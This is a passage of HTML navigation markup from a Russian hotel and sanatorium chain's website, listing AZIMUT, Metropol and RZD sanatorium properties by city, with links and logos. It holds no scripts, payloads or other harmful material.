                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Belokurikha
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/belokurikha/sanatorium-transsib"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium  Transsib</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Essentuki
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/essentuki/sanatorium-verner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Verner</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Zheleznovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/zheleznovodsk/sanatorium-dnz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kirov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/kirov/sanatorium-sb"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Sosnovy Bor</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kislovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/kislovodsk/sanatorium-semashko"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Semashko</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Liski
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/liski/sanatorium-radon"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Radon</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/nalchik/sanatorium-dnn"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saratov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/saratov/sanatorium-vd"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Volzhskie Dali</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sergiev Posad
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/sergiev-posad/sanatorium-buran"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Buran</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/sochi/sanatorium-chernomorie"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Chernomorie</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/sochi/sanatorium-oktyabrskiy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Oktyabrskiy</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Shadrinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/shadrinsk/sanatorium-zz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Zhemchuzhina Zauralya</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/metropol_logo_main.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/azimut-hotel_logo_main.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/azimut-city_logo_main.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Moscow
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Smolenskaya 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Olympic Moscow 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Tulskaya Moscow 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Comcity 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Skolkovo 3* (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Aerostar 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Derbenevskaya 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/metropol_logo_mini.svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Hotel 5*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Fontanka 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Abakan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Vladivostok
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Voronezh
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ekaterinburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel  4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Liner Airport 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Irkutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel 4* (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yoshkar-Ola
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kazan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Bauman 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaluga
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
